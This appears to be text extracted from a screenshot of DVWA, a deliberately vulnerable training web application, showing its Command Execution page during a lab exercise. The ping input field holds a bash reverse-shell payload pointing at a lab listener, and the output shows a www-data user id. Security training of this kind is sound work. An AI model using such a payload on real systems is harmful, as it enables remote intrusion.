 10.0.3.21/DVWA-1.0.8/vulnerabilities/exec/#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
'bash -i >& /dev/tcp/10.0.3.5/4444 0>&1' submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source Vie